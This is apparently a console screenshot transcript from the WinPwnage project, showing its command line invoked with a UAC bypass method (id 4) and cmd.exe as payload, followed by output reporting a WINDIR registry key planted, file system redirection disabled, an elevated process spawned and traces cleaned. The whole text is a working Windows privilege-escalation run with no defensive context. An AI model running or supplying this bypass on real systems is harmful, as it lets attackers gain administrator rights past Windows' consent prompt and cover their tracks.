 C:\Users\CEO\Desktop\WinPwnage-master>main.py --use uac --id 4 --payload c:\\windows\\system32\\cmd.exe
winpwnage
[!] UAC level: 3
[!] Build number: 17763
[!] Running elevated: False
[!] Python version: 3.6.0
[!] Attempting to run method (4) configured with payload (['c:\\\\windows\\\\system32\\\\cmd.exe'])
[+] Successfully created WINDIR key containing payload (c:\\windows\\system32\\cmd.exe)
[!] Disabling file system redirection
[+] Successfully disabled file system redirection
[+] Successfully spawned process (c:\\windows\\system32\\cmd.exe)
[!] Performing cleaning
[+] Successfully cleaned up
[+] All done!